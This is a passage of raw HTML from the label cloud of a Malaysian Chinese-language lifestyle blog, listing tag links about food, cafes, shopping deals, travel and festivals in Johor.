<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
